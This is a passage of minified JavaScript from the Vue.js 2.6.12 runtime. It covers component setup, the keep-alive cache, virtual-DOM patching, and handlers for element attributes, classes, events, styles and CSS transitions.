t=this;t._uid=yr++,t._isVue=!0,e&&e._isComponent?_r(t,e):t.$options=Ge(wr(t.constructor),e||{},t),t._renderProxy=t,t._self=t,Mn(t),Cn(t),vn(t),Rn(t,"beforeCreate"),Et(t),ir(t),$t(t),Rn(t,"created"),t.$options.el&&t.$mount(t.$options.el)}}function _r(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r;var o=r.componentOptions;n.propsData=o.propsData,n._parentListeners=o.listeners,n._renderChildren=o.children,n._componentTag=o.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}function wr(e){var t=e.options;if(e.super){var n=wr(e.super),r=e.superOptions;if(n!==r){e.superOptions=n;var o=kr(e);o&&j(e.extendOptions,o),t=e.options=Ge(n,e.extendOptions),t.name&&(t.components[t.name]=e)}}return t}function kr(e){var t,n=e.options,r=e.sealedOptions;for(var o in n)n[o]!==r[o]&&(t||(t={}),t[o]=n[o]);return t}function xr(e){this._init(e)}function Cr(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=T(arguments,1);return n.unshift(this),"function"===typeof e.install?e.install.apply(e,n):"function"===typeof e&&e.apply(null,n),t.push(e),this}}function Sr(e){e.mixin=function(e){return this.options=Ge(this.options,e),this}}function Ar(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,o=e._Ctor||(e._Ctor={});if(o[r])return o[r];var i=e.name||n.options.name;var a=function(e){this._init(e)};return a.prototype=Object.create(n.prototype),a.prototype.constructor=a,a.cid=t++,a.options=Ge(n.options,e),a["super"]=n,a.options.props&&Or(a),a.options.computed&&$r(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,z.forEach((function(e){a[e]=n[e]})),i&&(a.options.components[i]=a),a.superOptions=n.options,a.extendOptions=e,a.sealedOptions=j({},a.options),o[r]=a,a}}function Or(e){var t=e.options.props;for(var n in t)or(e.prototype,"_props",n)}function $r(e){var t=e.options.computed;for(var n in t)fr(e.prototype,n,t[n])}function Er(e){z.forEach((function(t){e[t]=function(e,n){return n?("component"===t&&u(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"===typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}}))}function Tr(e){return e&&(e.Ctor.options.name||e.tag)}function jr(e,t){return Array.isArray(e)?e.indexOf(t)>-1:"string"===typeof e?e.split(",").indexOf(t)>-1:!!f(e)&&e.test(t)}function Mr(e,t){var n=e.cache,r=e.keys,o=e._vnode;for(var i in n){var a=n[i];if(a){var s=Tr(a.componentOptions);s&&!t(s)&&Ir(n,i,r,o)}}}function Ir(e,t,n,r){var o=e[t];!o||r&&o.tag===r.tag||o.componentInstance.$destroy(),e[t]=null,y(n,t)}br(xr),gr(xr),En(xr),In(xr),yn(xr);var Pr=[String,RegExp,Array],Lr={name:"keep-alive",abstract:!0,props:{include:Pr,exclude:Pr,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)Ir(this.cache,e,this.keys)},mounted:function(){var e=this;this.$watch("include",(function(t){Mr(e,(function(e){return jr(t,e)}))})),this.$watch("exclude",(function(t){Mr(e,(function(e){return!jr(t,e)}))}))},render:function(){var e=this.$slots.default,t=xn(e),n=t&&t.componentOptions;if(n){var r=Tr(n),o=this,i=o.include,a=o.exclude;if(i&&(!r||!jr(i,r))||a&&r&&jr(a,r))return t;var s=this,c=s.cache,l=s.keys,u=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;c[u]?(t.componentInstance=c[u].componentInstance,y(l,u),l.push(u)):(c[u]=t,l.push(u),this.max&&l.length>parseInt(this.max)&&Ir(c,l[0],l,this._vnode)),t.data.keepAlive=!0}return t||e&&e[0]}},Dr={KeepAlive:Lr};function Nr(e){var t={get:function(){return U}};Object.defineProperty(e,"config",t),e.util={warn:pe,extend:j,mergeOptions:Ge,defineReactive:Pe},e.set=Le,e.delete=De,e.nextTick=ht,e.observable=function(e){return Ie(e),e},e.options=Object.create(null),z.forEach((function(t){e.options[t+"s"]=Object.create(null)})),e.options._base=e,j(e.options.components,Dr),Cr(e),Sr(e),Ar(e),Er(e)}Nr(xr),Object.defineProperty(xr.prototype,"$isServer",{get:ce}),Object.defineProperty(xr.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(xr,"FunctionalRenderContext",{value:Yt}),xr.version="2.6.12";var Fr=m("style,class"),Rr=m("input,textarea,option,select,progress"),zr=function(e,t,n){return"value"===n&&Rr(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},Br=m("contenteditable,draggable,spellcheck"),Ur=m("events,caret,typing,plaintext-only"),Hr=function(e,t){return Gr(t)||"false"===t?"false":"contenteditable"===e&&Ur(t)?t:"true"},Wr=m("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),Vr="http://www.w3.org/1999/xlink",qr=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Jr=function(e){return qr(e)?e.slice(6,e.length):""},Gr=function(e){return null==e||!1===e};function Xr(e){var t=e.data,n=e,r=e;while(o(r.componentInstance))r=r.componentInstance._vnode,r&&r.data&&(t=Kr(r.data,t));while(o(n=n.parent))n&&n.data&&(t=Kr(t,n.data));return Yr(t.staticClass,t.class)}function Kr(e,t){return{staticClass:Zr(e.staticClass,t.staticClass),class:o(e.class)?[e.class,t.class]:t.class}}function Yr(e,t){return o(e)||o(t)?Zr(e,Qr(t)):""}function Zr(e,t){return e?t?e+" "+t:e:t||""}function Qr(e){return Array.isArray(e)?eo(e):c(e)?to(e):"string"===typeof e?e:""}function eo(e){for(var t,n="",r=0,i=e.length;r<i;r++)o(t=Qr(e[r]))&&""!==t&&(n&&(n+=" "),n+=t);return n}function to(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}var no={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},ro=m("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),oo=m("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),io=function(e){return ro(e)||oo(e)};function ao(e){return oo(e)?"svg":"math"===e?"math":void 0}var so=Object.create(null);function co(e){if(!K)return!0;if(io(e))return!1;if(e=e.toLowerCase(),null!=so[e])return so[e];var t=document.createElement(e);return e.indexOf("-")>-1?so[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:so[e]=/HTMLUnknownElement/.test(t.toString())}var lo=m("text,number,password,search,email,tel,url");function uo(e){if("string"===typeof e){var t=document.querySelector(e);return t||document.createElement("div")}return e}function fo(e,t){var n=document.createElement(e);return"select"!==e||t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n}function po(e,t){return document.createElementNS(no[e],t)}function ho(e){return document.createTextNode(e)}function vo(e){return document.createComment(e)}function mo(e,t,n){e.insertBefore(t,n)}function go(e,t){e.removeChild(t)}function yo(e,t){e.appendChild(t)}function bo(e){return e.parentNode}function _o(e){return e.nextSibling}function wo(e){return e.tagName}function ko(e,t){e.textContent=t}function xo(e,t){e.setAttribute(t,"")}var Co=Object.freeze({createElement:fo,createElementNS:po,createTextNode:ho,createComment:vo,insertBefore:mo,removeChild:go,appendChild:yo,parentNode:bo,nextSibling:_o,tagName:wo,setTextContent:ko,setStyleScope:xo}),So={create:function(e,t){Ao(t)},update:function(e,t){e.data.ref!==t.data.ref&&(Ao(e,!0),Ao(t))},destroy:function(e){Ao(e,!0)}};function Ao(e,t){var n=e.data.ref;if(o(n)){var r=e.context,i=e.componentInstance||e.elm,a=r.$refs;t?Array.isArray(a[n])?y(a[n],i):a[n]===i&&(a[n]=void 0):e.data.refInFor?Array.isArray(a[n])?a[n].indexOf(i)<0&&a[n].push(i):a[n]=[i]:a[n]=i}}var Oo=new be("",{},[]),$o=["create","activate","update","remove","destroy"];function Eo(e,t){return e.key===t.key&&(e.tag===t.tag&&e.isComment===t.isComment&&o(e.data)===o(t.data)&&To(e,t)||i(e.isAsyncPlaceholder)&&e.asyncFactory===t.asyncFactory&&r(t.asyncFactory.error))}function To(e,t){if("input"!==e.tag)return!0;var n,r=o(n=e.data)&&o(n=n.attrs)&&n.type,i=o(n=t.data)&&o(n=n.attrs)&&n.type;return r===i||lo(r)&&lo(i)}function jo(e,t,n){var r,i,a={};for(r=t;r<=n;++r)i=e[r].key,o(i)&&(a[i]=r);return a}function Mo(e){var t,n,a={},c=e.modules,l=e.nodeOps;for(t=0;t<$o.length;++t)for(a[$o[t]]=[],n=0;n<c.length;++n)o(c[n][$o[t]])&&a[$o[t]].push(c[n][$o[t]]);function u(e){return new be(l.tagName(e).toLowerCase(),{},[],void 0,e)}function f(e,t){function n(){0===--n.listeners&&d(e)}return n.listeners=t,n}function d(e){var t=l.parentNode(e);o(t)&&l.removeChild(t,e)}function p(e,t,n,r,a,s,c){if(o(e.elm)&&o(s)&&(e=s[c]=xe(e)),e.isRootInsert=!a,!h(e,t,n,r)){var u=e.data,f=e.children,d=e.tag;o(d)?(e.elm=e.ns?l.createElementNS(e.ns,d):l.createElement(d,e),k(e),b(e,f,t),o(u)&&w(e,t),y(n,e.elm,r)):i(e.isComment)?(e.elm=l.createComment(e.text),y(n,e.elm,r)):(e.elm=l.createTextNode(e.text),y(n,e.elm,r))}}function h(e,t,n,r){var a=e.data;if(o(a)){var s=o(e.componentInstance)&&a.keepAlive;if(o(a=a.hook)&&o(a=a.init)&&a(e,!1),o(e.componentInstance))return v(e,t),y(n,e.elm,r),i(s)&&g(e,t,n,r),!0}}function v(e,t){o(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,_(e)?(w(e,t),k(e)):(Ao(e),t.push(e))}function g(e,t,n,r){var i,s=e;while(s.componentInstance)if(s=s.componentInstance._vnode,o(i=s.data)&&o(i=i.transition)){for(i=0;i<a.activate.length;++i)a.activate[i](Oo,s);t.push(s);break}y(n,e.elm,r)}function y(e,t,n){o(e)&&(o(n)?l.parentNode(n)===e&&l.insertBefore(e,t,n):l.appendChild(e,t))}function b(e,t,n){if(Array.isArray(t)){0;for(var r=0;r<t.length;++r)p(t[r],n,e.elm,null,!0,t,r)}else s(e.text)&&l.appendChild(e.elm,l.createTextNode(String(e.text)))}function _(e){while(e.componentInstance)e=e.componentInstance._vnode;return o(e.tag)}function w(e,n){for(var r=0;r<a.create.length;++r)a.create[r](Oo,e);t=e.data.hook,o(t)&&(o(t.create)&&t.create(Oo,e),o(t.insert)&&n.push(e))}function k(e){var t;if(o(t=e.fnScopeId))l.setStyleScope(e.elm,t);else{var n=e;while(n)o(t=n.context)&&o(t=t.$options._scopeId)&&l.setStyleScope(e.elm,t),n=n.parent}o(t=Tn)&&t!==e.context&&t!==e.fnContext&&o(t=t.$options._scopeId)&&l.setStyleScope(e.elm,t)}function x(e,t,n,r,o,i){for(;r<=o;++r)p(n[r],i,e,t,!1,n,r)}function C(e){var t,n,r=e.data;if(o(r))for(o(t=r.hook)&&o(t=t.destroy)&&t(e),t=0;t<a.destroy.length;++t)a.destroy[t](e);if(o(t=e.children))for(n=0;n<e.children.length;++n)C(e.children[n])}function S(e,t,n){for(;t<=n;++t){var r=e[t];o(r)&&(o(r.tag)?(A(r),C(r)):d(r.elm))}}function A(e,t){if(o(t)||o(e.data)){var n,r=a.remove.length+1;for(o(t)?t.listeners+=r:t=f(e.elm,r),o(n=e.componentInstance)&&o(n=n._vnode)&&o(n.data)&&A(n,t),n=0;n<a.remove.length;++n)a.remove[n](e,t);o(n=e.data.hook)&&o(n=n.remove)?n(e,t):t()}else d(e.elm)}function O(e,t,n,i,a){var s,c,u,f,d=0,h=0,v=t.length-1,m=t[0],g=t[v],y=n.length-1,b=n[0],_=n[y],w=!a;while(d<=v&&h<=y)r(m)?m=t[++d]:r(g)?g=t[--v]:Eo(m,b)?(E(m,b,i,n,h),m=t[++d],b=n[++h]):Eo(g,_)?(E(g,_,i,n,y),g=t[--v],_=n[--y]):Eo(m,_)?(E(m,_,i,n,y),w&&l.insertBefore(e,m.elm,l.nextSibling(g.elm)),m=t[++d],_=n[--y]):Eo(g,b)?(E(g,b,i,n,h),w&&l.insertBefore(e,g.elm,m.elm),g=t[--v],b=n[++h]):(r(s)&&(s=jo(t,d,v)),c=o(b.key)?s[b.key]:$(b,t,d,v),r(c)?p(b,i,e,m.elm,!1,n,h):(u=t[c],Eo(u,b)?(E(u,b,i,n,h),t[c]=void 0,w&&l.insertBefore(e,u.elm,m.elm)):p(b,i,e,m.elm,!1,n,h)),b=n[++h]);d>v?(f=r(n[y+1])?null:n[y+1].elm,x(e,f,n,h,y,i)):h>y&&S(t,d,v)}function $(e,t,n,r){for(var i=n;i<r;i++){var a=t[i];if(o(a)&&Eo(e,a))return i}}function E(e,t,n,s,c,u){if(e!==t){o(t.elm)&&o(s)&&(t=s[c]=xe(t));var f=t.elm=e.elm;if(i(e.isAsyncPlaceholder))o(t.asyncFactory.resolved)?M(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(i(t.isStatic)&&i(e.isStatic)&&t.key===e.key&&(i(t.isCloned)||i(t.isOnce)))t.componentInstance=e.componentInstance;else{var d,p=t.data;o(p)&&o(d=p.hook)&&o(d=d.prepatch)&&d(e,t);var h=e.children,v=t.children;if(o(p)&&_(t)){for(d=0;d<a.update.length;++d)a.update[d](e,t);o(d=p.hook)&&o(d=d.update)&&d(e,t)}r(t.text)?o(h)&&o(v)?h!==v&&O(f,h,v,n,u):o(v)?(o(e.text)&&l.setTextContent(f,""),x(f,null,v,0,v.length-1,n)):o(h)?S(h,0,h.length-1):o(e.text)&&l.setTextContent(f,""):e.text!==t.text&&l.setTextContent(f,t.text),o(p)&&o(d=p.hook)&&o(d=d.postpatch)&&d(e,t)}}}function T(e,t,n){if(i(n)&&o(e.parent))e.parent.data.pendingInsert=t;else for(var r=0;r<t.length;++r)t[r].data.hook.insert(t[r])}var j=m("attrs,class,staticClass,staticStyle,key");function M(e,t,n,r){var a,s=t.tag,c=t.data,l=t.children;if(r=r||c&&c.pre,t.elm=e,i(t.isComment)&&o(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(o(c)&&(o(a=c.hook)&&o(a=a.init)&&a(t,!0),o(a=t.componentInstance)))return v(t,n),!0;if(o(s)){if(o(l))if(e.hasChildNodes())if(o(a=c)&&o(a=a.domProps)&&o(a=a.innerHTML)){if(a!==e.innerHTML)return!1}else{for(var u=!0,f=e.firstChild,d=0;d<l.length;d++){if(!f||!M(f,l[d],n,r)){u=!1;break}f=f.nextSibling}if(!u||f)return!1}else b(t,l,n);if(o(c)){var p=!1;for(var h in c)if(!j(h)){p=!0,w(t,n);break}!p&&c["class"]&&mt(c["class"])}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,s){if(!r(t)){var c=!1,f=[];if(r(e))c=!0,p(t,f);else{var d=o(e.nodeType);if(!d&&Eo(e,t))E(e,t,f,null,null,s);else{if(d){if(1===e.nodeType&&e.hasAttribute(R)&&(e.removeAttribute(R),n=!0),i(n)&&M(e,t,f))return T(t,f,!0),e;e=u(e)}var h=e.elm,v=l.parentNode(h);if(p(t,f,h._leaveCb?null:v,l.nextSibling(h)),o(t.parent)){var m=t.parent,g=_(t);while(m){for(var y=0;y<a.destroy.length;++y)a.destroy[y](m);if(m.elm=t.elm,g){for(var b=0;b<a.create.length;++b)a.create[b](Oo,m);var w=m.data.hook.insert;if(w.merged)for(var k=1;k<w.fns.length;k++)w.fns[k]()}else Ao(m);m=m.parent}}o(v)?S([e],0,0):o(e.tag)&&C(e)}}return T(t,f,c),t.elm}o(e)&&C(e)}}var Io={create:Po,update:Po,destroy:function(e){Po(e,Oo)}};function Po(e,t){(e.data.directives||t.data.directives)&&Lo(e,t)}function Lo(e,t){var n,r,o,i=e===Oo,a=t===Oo,s=No(e.data.directives,e.context),c=No(t.data.directives,t.context),l=[],u=[];for(n in c)r=s[n],o=c[n],r?(o.oldValue=r.value,o.oldArg=r.arg,Ro(o,"update",t,e),o.def&&o.def.componentUpdated&&u.push(o)):(Ro(o,"bind",t,e),o.def&&o.def.inserted&&l.push(o));if(l.length){var f=function(){for(var n=0;n<l.length;n++)Ro(l[n],"inserted",t,e)};i?wt(t,"insert",f):f()}if(u.length&&wt(t,"postpatch",(function(){for(var n=0;n<u.length;n++)Ro(u[n],"componentUpdated",t,e)})),!i)for(n in s)c[n]||Ro(s[n],"unbind",e,e,a)}var Do=Object.create(null);function No(e,t){var n,r,o=Object.create(null);if(!e)return o;for(n=0;n<e.length;n++)r=e[n],r.modifiers||(r.modifiers=Do),o[Fo(r)]=r,r.def=Xe(t.$options,"directives",r.name,!0);return o}function Fo(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function Ro(e,t,n,r,o){var i=e.def&&e.def[t];if(i)try{i(n.elm,e,n,r,o)}catch(xa){tt(xa,n.context,"directive "+e.name+" "+t+" hook")}}var zo=[So,Io];function Bo(e,t){var n=t.componentOptions;if((!o(n)||!1!==n.Ctor.options.inheritAttrs)&&(!r(e.data.attrs)||!r(t.data.attrs))){var i,a,s,c=t.elm,l=e.data.attrs||{},u=t.data.attrs||{};for(i in o(u.__ob__)&&(u=t.data.attrs=j({},u)),u)a=u[i],s=l[i],s!==a&&Uo(c,i,a);for(i in(ee||ne)&&u.value!==l.value&&Uo(c,"value",u.value),l)r(u[i])&&(qr(i)?c.removeAttributeNS(Vr,Jr(i)):Br(i)||c.removeAttribute(i))}}function Uo(e,t,n){e.tagName.indexOf("-")>-1?Ho(e,t,n):Wr(t)?Gr(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):Br(t)?e.setAttribute(t,Hr(t,n)):qr(t)?Gr(n)?e.removeAttributeNS(Vr,Jr(t)):e.setAttributeNS(Vr,t,n):Ho(e,t,n)}function Ho(e,t,n){if(Gr(n))e.removeAttribute(t);else{if(ee&&!te&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){var r=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",r)};e.addEventListener("input",r),e.__ieph=!0}e.setAttribute(t,n)}}var Wo={create:Bo,update:Bo};function Vo(e,t){var n=t.elm,i=t.data,a=e.data;if(!(r(i.staticClass)&&r(i.class)&&(r(a)||r(a.staticClass)&&r(a.class)))){var s=Xr(t),c=n._transitionClasses;o(c)&&(s=Zr(s,Qr(c))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var qo,Jo={create:Vo,update:Vo},Go="__r",Xo="__c";function Ko(e){if(o(e[Go])){var t=ee?"change":"input";e[t]=[].concat(e[Go],e[t]||[]),delete e[Go]}o(e[Xo])&&(e.change=[].concat(e[Xo],e.change||[]),delete e[Xo])}function Yo(e,t,n){var r=qo;return function o(){var i=t.apply(null,arguments);null!==i&&ei(e,o,n,r)}}var Zo=at&&!(oe&&Number(oe[1])<=53);function Qo(e,t,n,r){if(Zo){var o=Jn,i=t;t=i._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=o||e.timeStamp<=0||e.target.ownerDocument!==document)return i.apply(this,arguments)}}qo.addEventListener(e,t,ae?{capture:n,passive:r}:n)}function ei(e,t,n,r){(r||qo).removeEventListener(e,t._wrapper||t,n)}function ti(e,t){if(!r(e.data.on)||!r(t.data.on)){var n=t.data.on||{},o=e.data.on||{};qo=t.elm,Ko(n),_t(n,o,Qo,ei,Yo,t.context),qo=void 0}}var ni,ri={create:ti,update:ti};function oi(e,t){if(!r(e.data.domProps)||!r(t.data.domProps)){var n,i,a=t.elm,s=e.data.domProps||{},c=t.data.domProps||{};for(n in o(c.__ob__)&&(c=t.data.domProps=j({},c)),s)n in c||(a[n]="");for(n in c){if(i=c[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),i===s[n])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===n&&"PROGRESS"!==a.tagName){a._value=i;var l=r(i)?"":String(i);ii(a,l)&&(a.value=l)}else if("innerHTML"===n&&oo(a.tagName)&&r(a.innerHTML)){ni=ni||document.createElement("div"),ni.innerHTML="<svg>"+i+"</svg>";var u=ni.firstChild;while(a.firstChild)a.removeChild(a.firstChild);while(u.firstChild)a.appendChild(u.firstChild)}else if(i!==s[n])try{a[n]=i}catch(xa){}}}}function ii(e,t){return!e.composing&&("OPTION"===e.tagName||ai(e,t)||si(e,t))}function ai(e,t){var n=!0;try{n=document.activeElement!==e}catch(xa){}return n&&e.value!==t}function si(e,t){var n=e.value,r=e._vModifiers;if(o(r)){if(r.number)return v(n)!==v(t);if(r.trim)return n.trim()!==t.trim()}return n!==t}var ci={create:oi,update:oi},li=w((function(e){var t={},n=/;(?![^(]*\))/g,r=/:(.+)/;return e.split(n).forEach((function(e){if(e){var n=e.split(r);n.length>1&&(t[n[0].trim()]=n[1].trim())}})),t}));function ui(e){var t=fi(e.style);return e.staticStyle?j(e.staticStyle,t):t}function fi(e){return Array.isArray(e)?M(e):"string"===typeof e?li(e):e}function di(e,t){var n,r={};if(t){var o=e;while(o.componentInstance)o=o.componentInstance._vnode,o&&o.data&&(n=ui(o.data))&&j(r,n)}(n=ui(e.data))&&j(r,n);var i=e;while(i=i.parent)i.data&&(n=ui(i.data))&&j(r,n);return r}var pi,hi=/^--/,vi=/\s*!important$/,mi=function(e,t,n){if(hi.test(t))e.style.setProperty(t,n);else if(vi.test(n))e.style.setProperty(A(t),n.replace(vi,""),"important");else{var r=yi(t);if(Array.isArray(n))for(var o=0,i=n.length;o<i;o++)e.style[r]=n[o];else e.style[r]=n}},gi=["Webkit","Moz","ms"],yi=w((function(e){if(pi=pi||document.createElement("div").style,e=x(e),"filter"!==e&&e in pi)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<gi.length;n++){var r=gi[n]+t;if(r in pi)return r}}));function bi(e,t){var n=t.data,i=e.data;if(!(r(n.staticStyle)&&r(n.style)&&r(i.staticStyle)&&r(i.style))){var a,s,c=t.elm,l=i.staticStyle,u=i.normalizedStyle||i.style||{},f=l||u,d=fi(t.data.style)||{};t.data.normalizedStyle=o(d.__ob__)?j({},d):d;var p=di(t,!0);for(s in f)r(p[s])&&mi(c,s,"");for(s in p)a=p[s],a!==f[s]&&mi(c,s,null==a?"":a)}}var _i={create:bi,update:bi},wi=/\s+/;function ki(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(wi).forEach((function(t){return e.classList.add(t)})):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function xi(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(wi).forEach((function(t){return e.classList.remove(t)})):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{var n=" "+(e.getAttribute("class")||"")+" ",r=" "+t+" ";while(n.indexOf(r)>=0)n=n.replace(r," ");n=n.trim(),n?e.setAttribute("class",n):e.removeAttribute("class")}}function Ci(e){if(e){if("object"===typeof e){var t={};return!1!==e.css&&j(t,Si(e.name||"v")),j(t,e),t}return"string"===typeof e?Si(e):void 0}}var Si=w((function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}})),Ai=K&&!te,Oi="transition",$i="animation",Ei="transition",Ti="transitionend",ji="animation",Mi="animationend";Ai&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Ei="WebkitTransition",Ti="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(ji="WebkitAnimation",Mi="webkitAnimationEnd"));var Ii=K?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function Pi(e){Ii((function(){Ii(e)}))}function Li(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),ki(e,t))}function Di(e,t){e._transitionClasses&&y(e._transitionClasses,t),xi(e,t)}function Ni(e,t,n){var r=Ri(e,t),o=r.type,i=r.timeout,a=r.propCount;if(!o)return n();var s=o===Oi?Ti:Mi,c=0,l=function(){e.removeEventListener(s,u),n()},u=function(t){t.target===e&&++c>=a&&l()};setTimeout((function(){c<a&&l()}),i+1),e.addEventListener(s,u)}var Fi=/\b(transform|all)(,|$)/;function Ri(e,t){var n,r=window.getComputedStyle(e),o=(r[Ei+"Delay"]||"").split(", "),i=(r[Ei+"Duration"]||"").split(", "),a=zi(o,i),s=(r[ji+"Delay"]||"").split(", "),c=(r[ji+"Duration"]||"").split(", "),l=zi(s,c),u=0,f=0;t===Oi?a>0&&(n=Oi,u=a,f=i.length):t===$i?l>0&&(n=$i,u=l,f=c.length):(u=Math.max(a,l),n=u>0?a>l?Oi:$i:null,f=n?n===Oi?i.length:c.length:0);var d=n===Oi&&Fi.test(r[Ei+"Property"]);return{type:n,timeout:u,propCount:f,hasTransform:d}}function zi(e,t){while(e.length<t.length)e=e.concat(e);return Math.max.apply(null,t.map((function(t,n){return Bi(t)+Bi(e[n])})))}function Bi(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function Ui(e,t){var n=e.elm;o(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var i=Ci(e.data.transition);if(!r(i)&&!o(n._enterCb)&&1===n.nodeType){var a=i.css,s=i.type,l=i.enterClass,u=i.enterToClass,f=i.enterActiveClass,d=i.appearClass,p=i.appearToClass,h=i.appearActiveClass,m=i.beforeEnter,g=i.enter,y=i.afterEnter,b=i.enterCancelled,_=i.beforeAppear,w=i.appear,k=i.afterAppear,x=i.appearCancelled,C=i.duration,S=Tn,A=Tn.$vnode;while(A&&A.parent)S=A.context,A=A.parent;var O=!S._isMounted||!e.isRootInsert;if(!O||w||""===w){var $=O&&d?d:l,E=O&&h?h:f,T=O&&p?p:u,j=O&&_||m,M=O&&"function"===typeof w?w:g,I=O&&k||y,P=O&&x||b,L=v(c(C)?C.enter:C);0;var D=!1!==a&&!te,N=Vi(M),R=n._enterCb=F((function(){D&&(Di(n,T),Di(n,E)),R.cancelled?(D&&Di(n,$),P&&P(n)):I&&I(n),n._enterCb=null}));e.data.show||wt(e,"insert",(function(){var t=n.parentNode,r=t&&t._pending&&t._pending[e.key];r&&r.tag===e.tag&&r.elm._leaveCb&&r.elm._leaveCb(),M&&M(n,R)})),j&&j(n),D&&(Li(n,$),Li(n,E),Pi((function(){Di(n,$),R.cancelled||(Li(n,T),N||(Wi(L)?setTimeout(R,L):Ni(n,s,R)))}))),e.data.show&&(t&&t(),M&&M(n,R)),D||N||R()}}}function Hi(e,t){var n=e.elm;o(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var i=Ci(e.data.transition);if(r(i)||1!==n.nodeType)return t();if(!o(n._leaveCb)){var a=i.css,s=i.type,l=i.leaveClass,u=i.leaveToClass,f=i.leaveActiveClass,d=i.beforeLeave,p=i.leave,h=i.afterLeave,m=i.leaveCancelled,g=i.delayLeave,y=i.duration,b=!1!==a&&!te,_=Vi(p),w=v(c(y)?y.leave:y);0;var k=n._leaveCb=F((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),b&&(Di(n,u),Di(n,f)),k.cancelled?(b&&Di(n,l),m&&m(n)):(t(),h&&h(n)),n._leaveCb=null}));g?g(x):x()}function x(){k.cancelled||(!e.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),d&&d(n),b&&(Li(n,l),Li(n,f),Pi((function(){Di(n,l),k.cancelled||(Li(n,u),_||(Wi(w)?setTimeout(k,w):Ni(n,s,k)))}))),p&&p(n,k),b||_||k())}}function Wi(e){return"number"===typeof e&&!isNaN(e)}function Vi(e){if(r(e))return!1;var t=e.fns;return o(t)?Vi(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function qi(e,t){!0!==t.data.show&&Ui(t)}var Ji=K?{create:qi,activate:qi,remove:function(e,t){!0!==e.data.show?Hi(e,t):t()}}:{},Gi=[Wo,Jo,ri,ci,_i,Ji],Xi=Gi.concat(zo),Ki=Mo({nodeOps:Co,modules:Xi});te&&document.addEventListener("selectionchange",(function(){var e=document.activeElement;e&&e.vmodel&&oa(e,"input")}));var 